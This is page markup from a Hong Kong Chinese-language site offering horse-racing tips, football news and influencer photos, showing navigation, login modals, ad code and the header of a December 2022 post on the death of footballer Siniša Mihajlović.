<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="#">香港賽馬</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">登錄</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>歡迎！</span>登錄到您的帳戶</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用戶名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密碼</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登錄">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">忘記密碼了嗎？</a></div>
	                
	                
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">註冊</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>歡迎！</span>註冊一個帳號</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>您的電子郵件</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>您的用戶名</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="註冊">
	                <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
	                
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密碼</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">找回密碼</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的電子郵件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="發送密碼">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hkgfable.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026 年 01 月 19 日   週一
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">登錄/註冊</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登錄</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘記密碼了嗎？</a></div>
                            <a id="register-link">創建一個帳戶</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">創建一個帳戶</div>
                    <div class="td-login-panel-descr">歡迎！註冊一個帳戶</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>您的電子郵件</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>您的用戶名</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="註冊">
                    <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
			<span class="td-visual-hidden">HKGFABLE</span>
		</a>
	    </div>
    <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">足球</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-154"><a href="#">香港賽馬</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_tdi_1_c3d = new tdBlock();
block_tdi_1_c3d.id = "tdi_1_c3d";
block_tdi_1_c3d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_c3d","tdc_css_class":"tdi_1_c3d","tdc_css_class_style":"tdi_1_c3d_rand_style"}';
block_tdi_1_c3d.td_column_number = "3";
block_tdi_1_c3d.block_type = "td_block_mega_menu";
block_tdi_1_c3d.post_count = "5";
block_tdi_1_c3d.found_posts = "506";
block_tdi_1_c3d.header_color = "";
block_tdi_1_c3d.ajax_pagination_infinite_stop = "";
block_tdi_1_c3d.max_num_pages = "102";
tdBlocksArray.push(block_tdi_1_c3d);
</script><div class="td_block_wrap td_block_mega_menu tdi_1_c3d td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_c3d" ><div id=tdi_1_c3d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="22/10/2025 快活谷夜賽心水推介 勁哥" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="http://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="22/10/2025 快活谷夜賽心水推介 勁哥">22/10/2025 快活谷夜賽心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" class="td-image-wrap " title="19/10/2025  沙田日馬賽後報告" ><img class="entry-thumb" src="" alt="" title="19/10/2025  沙田日馬賽後報告" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025090201605_01-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" title="19/10/2025  沙田日馬賽後報告">19/10/2025  沙田日馬賽後報告</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/1_20230910-ST-R4-X17_4429o-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥">19/10/2025 沙田錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/Calandagan-26-07-25-H4-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥">18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" class="td-image-wrap " title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025042701615_02-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥">18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_c3d" data-td_block_id="tdi_1_c3d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_c3d" data-td_block_id="tdi_1_c3d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://hkgfable.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_2_fed td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-9554" class="post-9554 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-hottopics category-football tag-1303" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hkgfable.com/">首頁</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 推薦" class="entry-crumb" href="https://hkgfable.com/category/featured/">推薦</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">前南斯拉夫國腳米赫洛域今日不幸離世，終年53歲!  現附上他職業生涯的精華片段，作最後致敬!</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://hkgfable.com/category/featured/">推薦</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/hottopics/">熱話</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/football/">足球</a></li></ul>
                        <header>
                            <h1 class="entry-title">[突發消息]前南斯拉夫國腳米赫洛域今日不幸離世，終年53歲!  現附上他職業生涯的精華片段，作最後致敬!</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T22:58:14+08:00" >2022-12-16</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-9554">1051</span></div>                                <div class="td-post-comments"><a href="https://hkgfable.com/%e7%aa%81%e7%99%bc%e6%b6%88%e6%81%af%e5%89%8d%e5%8d%97%e6%96%af%e6%8b%89%e5%a4%ab%e5%9c%8b%e8%85%b3%e7%b1%b3%e8%b5%ab%e6%b4%9b%e5%9f%9f%e4%bb%8a%e6%97%a5%e4%b8%8d%e5%b9%b8%e9%9b%a2%e4%b8%96%ef%bc%8c/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e7%25aa%2581%25e7%2599%25bc%25e6%25b6%2588%25e6%2581%25af%25e5%2589%258d%25e5%258d%2597%25e6%2596%25af%25e6%258b%2589%25e5%25a4%25ab%25e5%259c%258b%25e8%2585%25b3%25e7%25b1%25b3%25e8%25b5%25ab%25e6%25b4%259b%25e5%259f%259f%25e4%25bb%258a%25e6%2597%25a5%25e4%25b8%258d%25e5%25b9%25b8%25e9%259b%25a2%25e4%25b8%2596%25ef%25bc%258c%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%5B%E7%AA%81%E7%99%BC%E6%B6%88%E6%81%AF%5D%E5%89%8D%E5%8D%97%E6%96%AF%E6%8B%89%E5%A4%AB%E5%9C%8B%E8%85%B3%E7%B1%B3%E8%B5%AB%E6%B4%9B%E5%9F%9F%E4%BB%8A%E6%97%A5%E4%B8%8D%E5%B9%B8%E9%9B%A2%E4%B8%96%EF%BC%8C%E7%B5%82%E5%B9%B453%E6%AD%B2%21++%E7%8F%BE%E9%99%84%E4%B8%8A%E4%BB%96%E8%81%B7%E6%A5%AD%E7%94%9F%E6%B6%AF%E7%9A%84%E7%B2%BE%E8%8F%AF%E7%89%87%E6%AE%B5%EF%BC%8C%E4%BD%9C%E6%9C%80%E5%BE%8C%E8%87%B4%E6%95%AC%21&url=https%3A%2F%2Fhkgfable.com%2F%25e7%25aa%2581%25e7%2599%25bc%25e6%25b6%2588%25e6%2581%25af%25e5%2589%258d%25e5%258d%2597%25e6%2596%25af%25e6%258b%2589%25e5%25a4%25ab%25e5%259c%258b%25e8%2585%25b3%25e7%25b1%25b3%25e8%25b5%25ab%25e6%25b4%259b%25e5%259f%259f%25e4%25bb%258a%25e6%2597%25a5%25e4%25b8%258d%25e5%25b9%25b8%25e9%259b%25a2%25e4%25b8%2596%25ef%25bc%258c%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e7%aa%81%e7%99%bc%e6%b6%88%e6%81%af%e5%89%8d%e5%8d%97%e6%96%af%e6%8b%89%e5%a4%ab%e5%9c%8b%e8%85%b3%e7%b1%b3%e8%b5%ab%e6%b4%9b%e5%9f%9f%e4%bb%8a%e6%97%a5%e4%b8%8d%e5%b9%b8%e9%9b%a2%e4%b8%96%ef%bc%8c/&amp;media=https://hkgfable.com/wp-content/uploads/2022/12/Sinisa_Mihajlovic.jpg&description=%5B%E7%AA%81%E7%99%BC%E6%B6%88%E6%81%AF%5D%E5%89%8D%E5%8D%97%E6%96%AF%E6%8B%89%E5%A4%AB%E5%9C%8B%E8%85%B3%E7%B1%B3%E8%B5%AB%E6%B4%9B%E5%9F%9F%E4%BB%8A%E6%97%A5%E4%B8%8D%E5%B9%B8%E9%9B%A2%E4%B8%96%EF%BC%8C%E7%B5%82%E5%B9%B453%E6%AD%B2%21++%E7%8F%BE%E9%99%84%E4%B8%8A%E4%BB%96%E8%81%B7%E6%A5%AD%E7%94%9F%E6%B6%AF%E7%9A%84%E7%B2%BE%E8%8F%AF%E7%89%87%E6%AE%B5%EF%BC%8C%E4%BD%9C%E6%9C%80%E5%BE%8C%E8%87%B4%E6%95%AC%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%5B%E7%AA%81%E7%99%BC%E6%B6%88%E6%81%AF%5D%E5%89%8D%E5%8D%97%E6%96%AF%E6%8B%89%E5%A4%AB%E5%9C%8B%E8%85%B3%E7%B1%B3%E8%B5%AB%E6%B4%9B%E5%9F%9F%E4%BB%8A%E6%97%A5%E4%B8%8D%E5%B9%B8%E9%9B%A2%E4%B8%96%EF%BC%8C%E7%B5%82%E5%B9%B453%E6%AD%B2%21++%E7%8F%BE%E9%99%84%E4%B8%8A%E4%BB%96%E8%81%B7%E6%A5%AD%E7%94%9F%E6%B6%AF%E7%9A%84%E7%B2%BE%E8%8F%AF%E7%89%87%E6%AE%B5%EF%BC%8C%E4%BD%9C%E6%9C%80%E5%BE%8C%E8%87%B4%E6%95%AC%21 %0A%0A https://hkgfable.com/%e7%aa%81%e7%99%bc%e6%b6%88%e6%81%af%e5%89%8d%e5%8d%97%e6%96%af%e6%8b%89%e5%a4%ab%e5%9c%8b%e8%85%b3%e7%b1%b3%e8%b5%ab%e6%b4%9b%e5%9f%9f%e4%bb%8a%e6%97%a5%e4%b8%8d%e5%b9%b8%e9%9b%a2%e4%b8%96%ef%bc%8c/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
